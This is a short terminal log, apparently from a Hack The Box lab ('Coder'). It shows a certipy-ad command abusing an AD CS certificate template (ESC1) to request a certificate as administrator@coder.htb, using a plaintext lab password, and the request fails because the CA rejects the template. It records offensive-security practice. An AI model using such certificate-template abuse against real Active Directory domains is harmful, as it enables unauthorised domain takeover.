 ┌──(chromosome㉿kali)-[~/HTB/Coder]
└─$ certipy-ad req -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -ca CODER-DC01-CA -template My-ESC1 -upn administrator@coder.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
  "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094800 - CERTSRV_E_UNSUPPORTED_CERT_TYPE - The requested certificate template is not supported by this CA.
[*] Request ID is 23
Would you like to save the private key? (y/N) n
[-] Failed to request certificate